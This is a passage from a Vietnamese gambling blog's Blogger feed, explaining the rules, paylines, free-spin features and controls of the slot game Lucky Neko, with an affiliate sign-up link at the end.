Vòng quay miễn phí được chơi với cùng dòng và đặt cược như vòng quay đang kích hoạt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EBiểu tượng ban phước\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMột biểu tượng ngẫu nhiên được ban phước cho mỗi Phiên quay miễn phí. Khoản thanh toán của biểu tượng đó được tăng lên 5 lần cho toàn bộ phiên Quay miễn phí! Không thể chọn biểu tượng Wilds và Free Spin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ECÁCH CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChọn mệnh giá tiền xu của bạn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENhấn nút Spin để bắt đầu trò chơi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ECÁCH TÍNH CHIẾN THẮNG PAYLINE\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể tính tổng số tiền thắng của payline, hãy tính tất cả các chiến thắng của payline và cộng chúng lại với nhau.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể tính một chiến thắng theo dòng trả tiền, hãy đếm số lượng các biểu tượng giống nhau được xếp theo thứ tự trên dòng bắt đầu từ trục quay bên trái nhất.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENếu ba hoặc nhiều biểu tượng giống nhau được xếp thành hàng, hãy tìm giá trị thắng của đồng xu trong Bảng thanh toán động. Ở đó, bạn có thể tìm thấy giá trị cho tất cả các biểu tượng cho 3 liên tiếp, 4 liên tiếp, 5 và 6 liên tiếp. Chỉ kết hợp chiến thắng cao nhất trên mỗi dòng được thanh toán.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENếu kết hợp chiến thắng bắt đầu bằng ba ký tự đại diện, có thể có nhiều cách để giải thích chiến thắng. Trong trường hợp này, chỉ có kết hợp chiến thắng cao nhất được thanh toán.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESau khi hoàn thành vòng Quay miễn phí, tất cả chiến thắng được cộng vào bất kỳ chiến thắng nào từ trò chơi đã kích hoạt Vòng quay miễn phí.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EỞ trên không bao gồm các biểu tượng Vòng quay miễn phí không cần phải nằm trên đường trả tiền để trao giải thưởng.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETính tổng số tiền thắng theo đơn vị tiền tệ của nhà cái bằng cách nhân tổng số tiền thắng cược với giá trị tiền xu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ETÙY CHỌN TRÒ CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENhấp vào biểu tượng tùy chọn để mở rộng hoặc thu gọn khay tùy chọn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBảng thanh toán - Tìm số tiền mà mỗi biểu tượng được thanh toán, giải thích về các tính năng của trò chơi và thông tin về các đường thanh toán.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECài đặt trò chơi - Thay đổi tốc độ trò chơi, âm lượng âm thanh và các cài đặt khác.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELịch sử trò chơi - Nếu tính năng này được bật trên trang web trò chơi của bạn, bạn có thể xem lại và phát lại 10 vòng trò chơi gần nhất của mình.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELuật chơi - Mở luật chơi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EÂm thanh - Bật hoặc tắt âm thanh.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EToàn màn hình - Bật và tắt chế độ toàn màn hình. (Chỉ dành cho máy tính để bàn)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E(Một số tính năng và tùy chọn có thể không khả dụng trong khu vực pháp lý của bạn)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EBẢNG TRÒ CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELines - Hiển thị số dòng. (Chỉ dành cho máy tính để bàn)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGiá trị xu - Tăng hoặc giảm cược hiện tại.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECược - Cược luôn là 40 xu cho mỗi lần quay hoặc số tiền tương đương bằng đơn vị tiền tệ của nhà cái. Nhấp vào trường này sẽ chuyển đổi giữa chế độ xem tiền xu và tiền mặt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECược tối đa - Đặt giá trị tiền xu thành giá trị lớn nhất hiện có. Nhấn nút lần thứ hai sẽ đưa nó về trạng thái ban đầu. (Chỉ dành cho máy tính để bàn)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENút Quay - Đặt cược và quay các cuộn. Khi cuộn đang quay, nút quay sẽ chuyển thành Nút dừng. Nhấn nút Dừng sẽ dừng ngay các cuộn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETự động phát - Người chơi có thể thực hiện trò chơi mà không cần nhấn nút quay mỗi lần. Chọn số vòng chơi tự động bằng cách nhấn nút tự động phát. Người chơi có thể chọn các điều kiện bổ sung về thời điểm dừng tự động phát trong Cài đặt trò chơi. Giới hạn thua trong một số phiên bản ứng dụng khách của trò chơi ngăn người chơi thua vượt quá giới hạn đã đặt trong phiên tự động phát. Nhấn nút tự động phát lần thứ hai sẽ dừng tự động phát.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChiến thắng - Hiển thị tiền thắng cho bước thanh toán tiền thắng hiện tại hoặc cuối cùng. Nhấp vào trường sẽ chuyển đổi giữa chế độ xem tiền xu và tiền mặt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESố dư - Hiển thị số dư tài khoản của người chơi. Nhấp vào trường sẽ chuyển đổi giữa chế độ xem tiền xu và tiền mặt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EDưới đây là phần hướng dẫn cách chơi bằng hình ảnh trong trò chơi:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh4.googleusercontent.com\/wFc4Zi1VDLt2_EcNlFNMj-n11M2o07frjRLBRFKBI-8LIrVBsW6UEzCMVcXsPsIWbBKulrRU_Tzcyjed20PtYx6b-_ZrxTVuqtRiy0J756Z_h1jFrBGMjS_vVjv9Ga-qdjjxfiZW=s0\" \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003ESlot Game Xèng Lucky Neko\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh4.googleusercontent.com\/jZ5keFy72m2tGkoWfH7us8ufpR4ULtXloIlRkL1tkIcUIzi_g_1Ie9_bBoZC6AB6Gw9ZT5GC46jfVlqkJ4G8LUZp7N3Q51Tp3ZBlsh_tPInIRxcBB4aXza4WiMAxxDciBMQfdkqQ=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh4.googleusercontent.com\/19hd5ETCgminloXYIsoSssZ1640tiwSLUZ6anePX1wjtH0ZbJoR6bTNPj5RLQXRCBvaYMskTAHnneYfdqpXtQw8W7wnZWZ657NRUCleB9WB5_7AKfe0AB-mPHQvYNLtJS97tSKiz=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EBiểu tượng\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh3.googleusercontent.com\/m96jTm8PUVTMID_FChaHjh3j_uIa4lO-5OvYg36guNKq-89PlmjM5aoXcXacWDhgbwmNmi9u3FlD9G5NSaY4yVnZSU07YXyyGM1FVdQV2RY3kU3tdbIml2zl03gNVd_csohzNon8=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh5.googleusercontent.com\/zd3QWeR7_F45eK-gExjSys6AtoGEwwaaRRLCBKkWwpmxN_NnmMEkV_rZHCbr_8QNiU57NbHl8GQuHpfXGZ1dcn7HkmwqWTHBAiv61wjU42uwyENmgCzvLtZxbjFjyIf3z3bXdQxt=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh6.googleusercontent.com\/gWLI5EXACbYGLrrAB1X1MX7BVvgk3KHAq1NTlTqcwF4SFEV_cFc_ywf1XTckRIf8mV_CNsZzH5wQga7QE0JR9pukpjJ-BazaJ5CH8f-u2rSkXkUtAk81peQRy69wFGOtpFy1FBNc=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh3.googleusercontent.com\/pz-ou2I8Zg492zZgSbl8tKwzePIaeATeM9fXyzkEp3b2fBKPeN1mEVniw_GsrNxnhSMokWSx2hvmZ4z3GO_QeZOUrwudqSTujP0KtLRw2ngqPu6dU3M8HDf46onRGL4Xbp98hUv0=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh6.googleusercontent.com\/Ck2xKYq-CkiSm5E5sMm8q-RQL8eexZ4W0DPnzwlbS0yLhFYiV95_dijVmzH12FP_0TU-NHJ5QsH6W97EqDT_kJ73guiXIdqLOZp8YnOmrEyshZUF754oaiXiYDj9rRaUKWqcpBhV=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETrả thưởng vòng quay miễn phí có 85 dòng trả thưởng từ trái sang phải\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh6.googleusercontent.com\/gGJRQ_qJEU1egTjDcpImUMmYgHESbGD9oVsvHsm7PgAAbI42obDpYYWlt91KkzaE_VBk9FvXB4Sq63qY_Ey-IsNrgNewv7UTWDvm9zPfrJe-y_pQbX97NR_BlCYrI64YYOAVJ1Ov=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh5.googleusercontent.com\/5O0unUXnw__KrRkB8V6P1U81Zhq259ffx1ZyZsyNZH1PJ6cLO24Xm_C8gyM3toy-FpFWO6YHLxY-EUQOjcNydJezkfD73MImd1BdtjOK8KpatFWBZTXeFLPlKsKNJ7rJbf4LB2Pd=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh5.googleusercontent.com\/heuIlhSOZXljmJWw-ZEs1bn1gqti_EGQUoKZWcXOCYc6_EPUKSUbqJ7HBEga-dAOQgE3G3lGSIfkYdRksNKAaD_ye5C1Lwv5c7g5E5o0AidjDEWHwApwmRQefmD3fXDUmKHb2BMk=s0\" \/\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-c4c54b31-7fff-71bd-b70c-056867f77ab9\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; white-space: normal;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8114277342637721452\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-quay-no-hu-slot-game-xeng-lucky-neko.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8114277342637721452"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8114277342637721452"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-quay-no-hu-slot-game-xeng-lucky-neko.html","title":"Quay Nổ Hũ Slot Game Xèng Lucky Neko - Có vòng quay Free và hệ số thanh toán gấp 5 lần !"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIENAVM8C5OV-c-m5xTuO7xgD_Ui5e6FdHU4rFsB9KwBPKGG3kuJDP1MG0U5Lo49Fq82q4BkdGLoZ6tYW4nHHPFBnHmbVU9BAUBpex9d4Deswurj4kHVF_A8jbZ586dLKIY3zOL1mT46HD\/s72-c\/Luky+Neko.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6384704341450003113"},"published":{"$t":"2021-09-07T00:01:00.004-07:00"},"updated":{"$t":"2021-09-09T21:29:08.813-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ 